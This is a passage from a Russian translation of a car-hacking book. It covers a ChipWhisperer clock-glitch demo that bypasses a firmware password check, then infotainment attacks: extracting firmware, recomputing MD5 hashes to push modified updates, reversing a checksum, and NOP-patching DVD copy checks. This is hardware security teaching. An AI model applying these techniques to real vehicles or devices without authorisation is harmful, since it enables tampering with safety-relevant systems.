
Мы настроим ChipWhisperer для управления часами ATmega328. И общие, и целевые настройки останутся такими же, как и в атаке по энергопотреблению, описанной в разделе “Настройка ChipWhisperer для последовательной связи”; единственное исключение – мы установим скорость передачи для TX и RX на 38400. Включите и Scope, и Target, переключившись DIS на CON, как обсуждалось ранее. Рисунок 8-21 и таблица 8-4 показывает полные настройки.

| Поле | Категория | Настройки | Значение |
| OpenADC | ADC Clock | Frequency Counter Src | CLKGEN Output |
| OpenADC | CLKGEN Settings | Desired Frequency | 7.37 MHz |
| OpenADC | CLKGEN Settings | Reset CLKGEN DCM | Push button |
| Glitch module | Clock Source | CLKGEN | |
| CW Extra | Trigger Pins | Target HS IO-Out | Glitch Module |
Эти настройки дают ChipWhisperer полный контроль над часами целевой платы, и позволят нам загрузить демонстрационную прошивку с ошибками. Прошивку для целевой платформы в структуре ChipWhisperer вы найдете в этом каталоге: hardware/victims/firmware/avr-glitch-examples. Откройте glitchexample.c в вашем любимом редакторе, и перейдите к методу main() внизу кода. Измените glitch1() на glitch3(), и перекомпилируйте прошивку glitchexample для ATmega328p:
$ make MCU=atmega328p
Теперь, через AVRDUDESS, как мы это делали в разделе “Подготовка к тесту с помощью AVRDUDESS”, загрузите файл glitchexample.hex. После загрузки прошивки переключитесь в главное окно ChipWhiperer и откройте последовательный терминал. Нажмите Connect, затем переключитесь на AVRDUDESS и щелкните Detect. Это должно сбросить микросхему, а в терминале вы должны увидеть hello. Введите пароль и нажмите Send. Если вы ввели неправильный пароль, терминал должен показать FOff и зависнуть, как показано на рисунке 8-22.
Теперь вернитесь в свой редактор и просмотрите исходный код glitchexample. Как показано в листинге 8-2, это простая проверка пароля:
for(cnt = 0; cnt < 5; cnt++){
if (inp[cnt] != passwd[cnt]){
passok = 0;
}
}
if (!passok){
output_ch_0(‘F’);
output_ch_0(‘O’);
output_ch_0(‘f’);
output_ch_0(‘f’);
output_ch_0(‘\n’);
} else {
output_ch_0(‘W’);
output_ch_0(‘e’);
output_ch_0(‘l’);
output_ch_0(‘c’);
output_ch_0(‘o’);
output_ch_0(‘m’);
output_ch_0(‘e’);
output_ch_0(‘\n’);
}
Листинг 8-2: Метод проверки пароля для glitch3()
При введении неверного пароля, passok присваивается значение 0, а на экран выводится сообщение Foff; в противном случае на экран выводится приветствие. Итак, наша цель – выполнить сбой часов, которой поможет нам пропустить проверку пароля, либо пропуская инструкцию, которая устанавливает passok на 0 (она никогда не установится на 0), либо переходя непосредственно к приветственному сообщению. Мы выполним последнее, манипулируя шириной и процентами смещения в настройках глитча.
На рисунке 8-23 показаны некоторые возможные места обнаружения сбоя. Различные микросхемы и инструкции реагируют по-разному, в зависимости от того, где находится ваш глитч, поэтому поэкспериментируйте, чтобы определить, какое место лучше всего подходит в конкретно вашей ситуации. На рисунке 8-23 также показано, как выглядит нормальный тактовый цикл на осциллографе. Если в настройках ChipWhipserer мы используем положительное смещение, это вызовет кратковременное падение в середине такта. Если мы используем отрицательное смещение, это вызовет кратковременный подъем перед тактовым циклом.
Мы используем следующие параметры глитча в ChipWhisperer, чтобы вызвать кратковременный подъем перед тактовым циклом, будем использовать смещение на -10%:
Glitch width %: 7
Glitch Offset %: -10
Glitch Trigger: Ext Trigger: Continuous
Repeat: 1

Теперь вернитесь в главное окно ChipWhisperer и настройте CW Extra как показано на рисунке 8-24. Это настроит ChipWhisperer так, чтобы он вызывал сбой часов только когда получит сигнал от триггерной линии.

Примечание
Сбои (glitching) – наука неточная. Разные чипы реагируют на них по-разному, и чтобы выбрать правильные тайминги вам придется много поэкспериментировать с настройками. Даже если вам не удастся использовать сбой часов постоянно, часто одного удачного раза хватает для того, чтобы начать эксплуатировать устройство.
Установка триггерной линии
Теперь, когда наш ChipWhisperer настроен для прослушивая сигнала на триггерной линии (trigger line), нам нужно изменить код для использования этой самой линии. Триггерная линия – это пин 16 на коннекторе ChipWhisperer. Когда триггерная линия получает сигнал (пики напряжения), она запускает работу программного обеспечения ChipWhisperer.
Триггерная линия – это общий метод ввода, используемый ChipWhisperer. Цель состоит в том, чтобы триггерная линия получала сигнал непосредственно перед точкой, которую мы хотим атаковать. Если бы речь шла о каком-то оборудовании, и скажем, мы заметили, что непосредственно перед областью, которую мы хотим атаковать, загорается свет, мы могли бы припаять светодиод к триггерной линии, чтобы ChipWhisperer ожидал до подходящего момента (в этом случае света лампочки).
В этой демонстрации мы модифицируем прошивку, чтобы триггерная линия срабатывала в той области, где мы хотим внедрить глитч. Сначала мы добавим код к примеру glitch3, показанному в листинге 8-2. Далее, используя ваш любимый редактор добавьте определения из листинга 8-3 в верхнюю часть файла glitchexample.c.
#define trigger_setup() DDRC |= 0x01
#define trigger_high() PORTC |= 0x01
#define trigger_low() PORTC &= ~(0x01)
Листинг 8-3: Установка определений триггеров в glitchexample.c
Поместите trigger_setup() внутри метода main() непосредственно перед тем, как он напечатает hello, затем оберните вашу цель триггером, как показано в листинге 8-4:
for(cnt = 0; cnt < 5; cnt++){
if (inp[cnt] != passwd[cnt]){
trigger_high();
passok = 0;
trigger_low();
}
}
Листинг 8-4: Добавление trigger_high и trigger_low вокруг passok для внедрения глитча
Теперь перекомпилируйте make MCU=atmega328p и повторно загрузите программу в Victim Board. (Перед загрузкой прошивки обязательно для параметра Glitch Trigger установите значение Manual, иначе вы можете случайно вызвать сбой при загрузке микропрограммы). После загрузки микропрограммы переключите опцию Glitch Trigger обратно на Ext Trigger: Continous. Теперь введите любой пароль. Если вы получили приветственное сообщение, поздравляю, вы успешно внедрили ошибку, как показано на рисунке 8-25.

К сожалению, в реальном мире вы, вероятно, не сможете использовать триггерную линию таким же образом, потому что у вас не будет доступа к целевому источнику или событие триггера не будет достаточно близко к месту, где вы захотите внедрить глитч. В таких случаях вам придется поиграть с другими настройками и смещением триггера Ext. Откройте Glitch Monitor в разделе Tools, чтобы поэкспериментировать с различными настройками.
Сбой питания
Сбой питания выполняется как и сбой часов: на целевую плату вы подаете надлежащую постоянную мощность, а когда хотите вызвать неожиданные результаты по определенным инструкциям, вы либо понижаете, либо повышаете напряжение, чтобы прервать эту инструкцию. Снижение напряжения часто оказывается безопаснее, поэтому сначала пробуйте снижать. Как и в случае со сбоем часов, каждый микроконтроллер по-разному реагирует на сбой питания, поэтому играйте с разными точками и уровнями мощности, чтобы выстроить профиль сбоя и посмотреть, какие типы поведения можно контролировать.
Примечание
Некоторые микроконтроллеры вообще не подвержены сбоям питания, поэтому, прежде чем использовать эту атаку на реальном автомобиле, проверьте ее на своих микросхемах.
Сбой питания также может влиять на чтение и запись в память. В зависимости от того, какая инструкция выполняется во время сбоя питания, вы можете заставить контроллер заставить считать неверные данные или забыть записать значение.
Инвазивное внесение неисправностей
Поскольку инвазивные атаки с внесением неисправностей требует больше времени и затрат, чем атаки со сбоями, здесь мы их рассмотрим лишь кратко. Однако, если вам нужно выполнить определенную работу и у вас есть ресурсы, инвазивное внедрение ошибок часто является лучшим способом. Загвоздка лишь в том, что оно не только не заботится о безопасности цели, но и может ее уничтожить.
Инвазивное внедрение неисправностей включает в себя физическое вскрытие чипа, обычно с кислотой (азотной кислотой или ацетоном), и использование электронного микроскопа для получения изображения чипа. Вы можете работать только с верхним или нижним слоем микросхемы или разделить каждый слой и расшифровать каждый из них по отдельности, а также внутреннее устройство чипа в целом. Вы также можете использовать микрозонды и микрозондовую станцию, чтобы направить на цель точный сигнал. Точно также вы можете использовать точечные лазеры или даже направленное обогревание, чтобы вызвать оптические неисправности и замедлить процессы в этой области. Например, если предполагается, что инструкция перемещения занимает два тактовых цикла, вы можете замедлить этот процесс так, чтобы он опаздывал на один цикл.
Резюме
В этой главе вы узнали несколько продвинутых методов атаки на встроенные системы; и по мере повышения уровня безопасности автомобилей эти методы атак будут ставать все более ценными. Вы узнали, как определять микросхемы и контролировать потребление энергии, чтобы создать профиль нужных операций. Мы проверили обход пароля путем мониторинга выходной мощности некорректных символов в паролях, чтобы в конечном счете создать приложение для брутфорса, основанное на использовании анализа мощности, чтобы сократить брутфорс пароля до считанных секунд. Вы также увидели, как сбои часов и питания могут приводить к пропуску инструкций в ключевых точках выполнения прошивки, например, во время проверок безопасности или при настройке безопасности JTAG.
9
АВТОМОБИЛЬНЫЕ ИНФОРМАЦИОННЫЕ СИСТЕМЫ

Информационно-развлекательная система (In-Vehicle Infotainment, IVI) – это название, которое часто применяют к интерфейсу сенсорного экрана, расположенного посередине торпеды. Часто эти устройства работают под управлением какой-то из операционных систем, таких как Windows CE, Linux, QNX или Green Hills, а также Android на VM. Они могут поддерживать множество функций с различным уровнем интеграции с автомобилем.
Система IVI предлагает больше поверхностей для атак, чем любой другой компонент транспортного средства. В этой главе вы узнаете, как идентифицировать и анализировать систему IVI, как определять ее устройство и преодолевать потенциальные препятствия. Как только вы разберетесь с целевой информационно-развлекательной системой, вы получите отличное представление о том, как работает ваш автомобиль. Получение доступа к системе IVI не только позволит изменять вам сам IVI, но также откроет дверь для получения дополнительной информации о том, как устроен ваш автомобиль, например, как он маршрутизирует пакеты CAN и обновляет ЭБУ. Понимание информационной системы также может дать информацию о том, сообщает ли система производителю какие-то данные; если да, то вы можете использовать доступ к IVI, чтобы увидеть, какие данные собираются и потенциально передаются обратно производителю.
Поверхности атак
Системы IVI обычно имеют один или несколько из перечисленных ниже физических входов, которые можно использовать для взаимодействия с автомобилем:
Вспомогательные разъемы
- CD-ROM
- DVD
- Сенсорный экран, ручки, кнопки и другие физические методы ввода
- USB-порты
Один или несколько беспроводных входов
- Bluetooth
- Сотовая связь
- Цифровое радио (например, Digital Audio Broadcasting)
- GPS
- Wi-Fi
- XM Radio
Внутренний сетевой контроль
- Шины (CAN, LIN, KWP, K-LINE и т.д.)
- Ethernet
- Высокоскоростная медиа-шина
Транспортные средства часто используют CAN для взаимодействия с такими компонентами как ЭБУ, системы IVI и телематические блоки управления. Некоторые информационные системы используют Ethernet для связи между высокоскоростными устройствами, будь то отправка обычного IP-трафика или пакетов CAN с использованием NTCAN Electronic System Design или низкоуровневого интерфейса сокетов Ethernet (ELLSI). (Подробнее о протоколах транспортных средств смотрите главу 2).
Атака через систему обновлений
Один из способов взлома информационно-развлекательной системы – атаковать ее программное обеспечение. Если ваш набор навыков в первую очередь связан с программным обеспечением, наиболее комфортно вы будете себя чувствовать именно в этом виде атак, также, если вы когда-либо исследовали встроенные устройства, такие как домашние маршрутизаторы Wi-Fi, некоторые из методов, обсуждаемых ниже, должны показаться вам знакомыми.
Мы сосредоточимся на использовании системных обновлений для получения доступа к системе. Доступ к IVI можно получить и с помощью других программных средств, таких как экран отладки, недокументированный бэкдор или опубликованная уязвимость, но мы сосредоточимся на получении доступа именно через обновления программного обеспечения, поскольку этот метод является наиболее общим для систем IV,I и основным, используемым для идентификации и доступа к целевой системе через программное обеспечение.
Идентификация вашей системы
Чтобы полностью понять устройство целевой системы IVI, сначала вы должны определить используемое ею программное обеспечение. Затем вам нужно выяснить, как получить доступ к этому программному обеспечению, что часто включает поиск методов, которые IVI использует для обновления или загрузки своей операционной системы. Как только вы поймете, как обновляется система, вы получите знания, необходимые для выявления уязвимостей и модификации системы.
Прежде чем вы сможете приступить к внесению изменений, вам необходимо узнать, на какой операционной системе работает целевая система IVI. Самый простой способ сделать это – найти марку информационной системы по названию на ее внешней стороне или рамке. Если вы не видите названия на корпусе, поищите его в интерфейсе, часто там можно найти версию программного обеспечения, а также название самого устройства. Кроме того, проверьте в интернете, не исследовал ли кто-либо вашу целевую систему и, если система изготовлена сторонним производителем, есть ли у нее веб-сайт и обновления прошивки. Загрузите любую прошивку или инструменты, которые могут пригодиться для дальнейшего использования. Доступен ли сервис обновления карт? Какие кроме этого доступны методы обновления? Даже если вы обнаружите, что обновления системы отправляются по воздуху, обычно можно найти USB-накопители или DVD с обновлениями карт, например, как у этой Honda Civic, показанной на рисунке 9-1.
Этот IVI имеет обычный лоток для компакт-дисков с музыкой вверху и скрытую пластиковую дверцу внизу, которая откидывается, открывая лоток для DVD с программным обеспечением для карт.
Определение типа файла обновления
Чаще всего системные обновления доставляются в виде сжатых файлов с расширениями .zip или .cab, но иногда они могут иметь и нестандартные расширения, например, .bin или .dat. Если файлы обновлений имеют расширения .exe или .dll, вы, вероятно, имеете дело с системой на базе Microsoft Windows.
Чтобы определить способ сжатия файлов и их целевую архитектуру, просмотрите их заголовки с помощью шестнадцатеричного редактора или используйте такой инструмент, как file, доступный в системах на базе *nix. Команда file сообщит об архитектуре файла, например, ARM, или, как в случае с информационной системой Honda Civic, показанной на рисунке 9-1, о процессоре Hitachi SuperH SH4. Эта информация будет полезной, если вам нужно будет скомпилировать новый код для устройства или если вы планируете написать или использовать эксплойт.
Если команда file не определила тип файла, возможно, вы просматриваете упакованное изображение. С целью проанализировать пакет прошивки вы также можете использовать такой инструмент, как binwalk, который представляет собой инструмент Python, который использует подписи для вырезания файлов из собранного двоичного файла. Например, вы можете просто запустить binwalk на образе прошивки, и увидеть список идентифицированных типов файлов:

Использование флага –e позволит извлечь каждый из этих файлов для дальнейшего просмотра и анализа. В этом примере вы можете видеть, что была обнаружена файловая система SquashFS.
Эта файловая система может быть извлечена с помощью флага –e, а затем «распакована» с помощью инструмента unsquashfs для ее просмотра, как это сделал я:
$ binwalk -e firmware.bin
$ cd _firmware.bin.extracted
$ unsquashfs -f -d firmware.unsquashed 140090.squashfs
Команда binwalk –e извлечет все известные файлы из firmware.bin в папку _firmware.bin.extracted. Внутри этой папки вы увидите файлы, названные по их шестнадцатеричному адресу с расширением, которое соответствует обнаруженному типу файла. В этом примере файл squashfs называется 140090.squashfs, потому что это был его путь в файле firmware.bin.
Модификация системы
После того, как вы узнаете ОС, архитектуру и метод обновления вашей системы, следующее, что вам нужно сделать, это посмотреть, можете ли вы использовать эту информацию для внесения изменений в систему. Некоторые обновления защищены цифровой подписью, их обновить будет сложнее. Но часто процесс обновления либо вообще не имеет никакой защиты, либо использует проверку хэша MD5. Лучший способ проверить наличие средств защиты – изменить существующее программное обеспечение обновления и запустить обновление.
Хорошей отправной точкой для модификации системы является что-то с видимым результатом, например, заставка или иконка. Потому что как только вы успешно измените их, вы сразу же узнаете об этом (смотрите рисунок 9-2).
На рисунке 9-2 показано, как я изменил заставку системы IVI, заменив стандартное фоновое изображение на флаг Веселого Роджера, а эмблему автомобиля – на персонажа из Street Fighter. Замена изображений на заставке – это безопасный способ проверить измениться ли система IVI, без особого риска ее поломки.
Найдите картинку в файле обновления, измените ее, затем перезапустите DVD с обновлением и выполните обновление системы. (Узнать, как это сделать вы можете в руководстве IVI). Если файлы обновления сжаты в один архив, обязательно повторно сожмите измененную версию, чтобы она появилась в том же формате, что и до того, как вы ее изменили.
Если вы столкнулись с проблемой контрольной сумы и обновление не удалось, поищите в нем файл, который может быть хешем, например, текстовый файл, содержащий строку типа 4cb1b61d0ef0ef683ddbed607c74f2bf. Вам нужно будет обновить этот файл, добавив в него хеш нового измененного изображения. Методом проб и ошибок вы можете угадать алгоритм хеширования по его размеру. Например, хеш из 8 символов, такой как d579793f, может быть CRC32; хеш из 32 символов, например, c46c4c478a4b6c32934ef6559d25002f, может быть хешем MD5; а хеш-код из 40 символов, например, 0aaedee31976f–350a9ef821d6e7571116e848180, может быть SHA-1. Это три наиболее распространенных алгоритма хеширования, но, разумеется, есть и другие, с которыми вы можете столкнуться, и быстрый поиск в Google или ссылка на таблицы https://en.wikipedia.org/wiki/List_of_hash_functions должны дать вам представление о том, какой алгоритм был использован в вашем конкретном случае.
Инструменты Linux crc32, md5sum и sha1sum позволят вам быстро посчитать хеш существующего файла и сравнить его с содержимым исходного текстового файла. Если вы можете сгенерировать хеш, который соответствует хешу существующего файла, значит, вы нашли правильный алгоритм.
Например, предположим, что на DVD-диске с обновлением вы нашли единственный файл с именем Validation.dat, в котором перечислено содержимое файлов на DVD, как показано в листинге 9-1. Этот список включает названия трех файлов из DVD и связанные с ним хеши.
09AVN.bin b46489c11cc0cf01e2f987c0237263f9
PROG_INFO.MNG 629757e00950898e680a61df41eac192
UPDATE_APL.EXE 7e1321b3c8423b30c1cb077a2e3ac4f0
Листинг 9-1: Пример файла Validation.dat, найденного на DVD-диске с обновлением.
Длина хеша, указанного для каждого файла – 32 символа – предполагает, что это может быть алгоритм MD5. Для подтверждения использует инструмент Linux md5sum, чтобы сгенерировать хеш MD5 для каждого файла. В листинге 9-2 показано, как это будет выглядеть для файла 09AVN.bin.
$ md5sum 09AVN.bin
b46489c11cc0cf01e2f987c0237263f9 09AVN.bin
Листинг 9-2: Использование md5sum для просмотра хеша файла 09AVN.bin
Сравните хеш для 09AVN.bin в листинге 9-1 с результатами выполнения md5sum в листинге 9-2, и вы увидите, что хеши совпадают; мы действительно имеем дело с алгоритмом MD5. Этот результат говорит нам, что для изменения 09AVN.bin нам нужно будет пересчитать хеш MD5 и обновить файл Validation.bin, содержащий все хеши, с новым хешем.
Другой способ определить алгоритм, используемый для создания хеша, – выполнить команду strings в некоторых двоичных файлах или DLL библиотеках в вашем пакете обновления для поиска в файлах строк, например, MD5 или SHA. Если хеш небольшой, например, d579793f, и CRC32 не работает, вы вероятно, смотрите на кастомный хеш.
Чтобы создать собственный хеш, вам необходимо понять алгоритм, используемый для создания этого хеша, что потребует использования дизассемблера, такого как IDA Pro, Hopper или radare2, который является бесплатным. Например, в листинге 9-3 показан пример вывода кастомного CRC алгоритма, просматриваемого в radare2:
| .——> 0x00400733 488b9568fff. mov rdx, [rbp-0x98]
|- fcn.0040077c 107
| ||| | 0x0040073a 488d855ffff. lea rax, [rbp-0xa1]
| ||| | 0x00400741 4889d1 mov rcx, rdx
| ||| | 0x00400744 ba01000000 mov edx, 0x1
| ||| | 0x00400749 be01000000 mov esi, 0x1
| ||| | 0x0040074e 4889c7 mov rdi, rax
| ||| | 0x00400751 e8dafdffff call sym.imp.fread
| ||| | sym.imp.fread()
| ||| | 0x00400756 8b9560ffffff mov edx, [rbp-0xa0]
| ||| | 0x0040075c 89d0 mov eax, edx ➊
| ||| | 0x0040075e c1e005 shl eax, 0x5 ➋
| ||| | 0x00400761 01c2 add edx, eax ➌
| ||| | 0x00400763 0fb6855ffff. movzx eax, byte [rbp-0xa1]
| ||| | 0x0040076a 0fbec0 movsx eax, al
| ||| | 0x0040076d 01d0 add eax, edx
| ||| | 0x0040076f 898560ffffff mov [rbp-0xa0], eax
| ||| | 0x00400775 838564fffff. add dword [rbp-0x9c], 0x1
| || ; CODE (CALL) XREF from 0x00400731 (fcn.0040066c)
| |`—–> 0x0040077c 8b8564ffffff mov eax, [rbp-0x9c]
| | | | 0x00400782 4863d0 movsxd rdx, eax
| | | | 0x00400785 488b45a0 mov rax, [rbp-0x60]
| | | | 0x00400789 4839c2 cmp rdx, rax
| `======< 0x0040078c 7ca5 jl 0x400733
Листинг 9-3: Дизассемблирование функции контрольной сумы в radare2
Если вы не разбираетесь в низкоуровневом ассемблере, это может показаться слишком сложным для начала, но давайте попробуем. Алгоритм в листинге 9-3 считывает байт на ➊, умножает его на 5 на ➋, а затем, на ➌, добавляет его к хешу для вычисления окончательной сумы. Остальная часть ассемблирования в основном используется циклом чтения для обработки двоичного файла.
Приложения и плагины
Независимого от того, является ли ваша цель обновлением прошивки, созданием собственной заставки или выполнением других действий, вы заметите, что часто можете получить информацию, необходимую для использования или модификации транспортного средства, следуя приложениям IVI, а не самой операционной системе. Некоторые системы позволяют устанавливать на IVI сторонние приложения, часто через магазин приложений или настраиваемый дилером интерфейс. Например, вы можете заметить, что обычно разработчики могут загружать приложения для тестирования. Изменение существующего плагина или создание собственного может стать отличным способом выполнить код для дальнейшей разблокировки системы. Так как стандарты все еще разрабатываются, для определения того, как приложения должны взаимодействовать с автомобилем, каждый производитель может реализовывать свои собственные модели безопасности и API. Эти API часто можно абъюзить.
Выявление уязвимостей
Узнав, как обновить свою систему – путем изменения заставки, логотипа компании, сообщения о гарантии или другого элемента, изменение которого можно заметить сразу, – вы готовы искать уязвимости в системе. Выбор дальнейших действий будет полностью зависеть от вашей конечной цели.
Если в информационно-развлекательной системе вы ищете уже существующие уязвимости, следующим шагом будет вытащить все двоичные файлы из IVI для их дальнейшего анализа. (Это исследование уже подробно описано в нескольких других книгах о реверс-инжениринге, поэтому я не буду вдаваться в подробности). Проверьте версии двоичных файлов и библиотек в системе. Часто, даже в случае обновления карт, основная ОС обновляется редко, и есть большая вероятность, что в системе существует уже выявленная уязвимость. Вы даже можете найти существующий эсксплойт в Metasploit!
Если ваша цель, например, создать вредоносное обновление, которое прослушивает Bluetooth драйвер автомобиля, то на данном этапе у вас есть почти все, что нужно для этого. Единственное, что вам может понадобится, это комплект разработки программного обеспечения (SDK), который вы используете для компиляции целевой системы. Получение одного из таких комплектов значительно упростит вашу задачу, хотя вместо этого можно создать или изменить двоичный файл с помощью шестнадцатеричного редактора. Часто операционная система информационно-развлекательной консоли разработана на стандартном SDK, например, Microsoft Auto Platform.
Например, рассмотрим навигационную систему с определенными средствами защиты, предназначенными для предотвращения использования покупателем DVD-R. Первоначальная идея заключалась в том, чтобы взимать с владельцев 250 долларов за покупку обновленных картографических DVD-дисков, но так одним диском можно было обновить не один десяток автомобилей. Разработчики хотели предотвратить перезаписывание дисков.
Пытаясь предотвратить этот тип совместного использования, производитель добавил несколько проверок DVD в систему навигации, как показано в образце кода дисплея IDA на рисунке 9-3. Но представьте, что как потребитель вы хотите использовать в своей системе резервную копию приобретенного вами DVD, а не оригинал, потому что ваша машина днем сильно нагревается, а вы не хотите, чтобы ваш оригинальный DVD-диск повредился.
В то время как обычный потребитель вряд ли смог обойти проверки DVD, более продвинутые пользователи могли вы найти их и заменить инструкциями по бездействию (NOP), которые буквально выключать проверки. Затем вы можете загрузить эту измененную версию DVD на свой IVI и использовать свой резервный DVD.
Примечание
Все упомянутые выше взломы могут быть выполнены, не вынимая устройство. Тем не менее, вы можете копнуть глубже, демонтировав устройство и взявшись за микросхемы и память напрямую, как обсуждалось в главе 6.
Атака на аппаратное обеспечение IVI
Если вам комфортнее атаковать оборудование, нежели софт, то демонтировав информационную консоль с целевого автомобиля вам будет где разгуляться. Кроме того, если вам не удастся получить доступ к системному программному обеспечению IVI, атака на аппаратное обеспечение может предоставить дополнительную информацию, которая поможет вам найти путь внутрь. Иногда, атаковав оборудование, вы можете получить доступ к системным ключам безопасности, когда другие методы, вроде метода обновления, упомянутого ранее, не работают.
Анализ соединений блока IVI
Если получить доступ к системе автомобиля с помощью метода обновления, описанного в предыдущем разделе, вам не удастся, вы можете атаковать проводку и линии шин. Вашим первым шагом будет удаление блока IVI, после чего потребуется проследить провода до печатной платы, чтобы идентифицировать его компоненты и соединения, похожи на те, что показаны на рисунке 9-4.
Вынув информационно-развлекательную консоль, вы увидите множество проводов, в отличие от радиоприемников из вторичного рынка, OEM-устройства подключены большим количеством проводов. Задняя металлическая панель IVI обычно служит радиатором, а каждый разъем отличается своей функциональностью. (Некоторые автомобили содержат модуль Bluetooth и сотовой связи в другом модуле поэтому если вы хотите исследовать уязвимости беспроводной связи, а устройство IVI не имеет нужного модуля беспроводной связи, продолжайте поиск модуля телематики).
Проследив провода или просмотрев схему соединений, подобную показанной на рисунке 9-5, вы увидите, что модуль Bluetooth фактически является отдельной от навигационного блока (IVI) частью. Обратите внимание на диаграмму, блок Bluetooth использует CAN (B-CAN) на пине 18. Если вы посмотрите на электрическую схему навигационного блока, что вместо CAN, напрямую к блоку IVI подключен K-LINE (пин 3). (Мы обсуждали эти протоколы в главе 2).
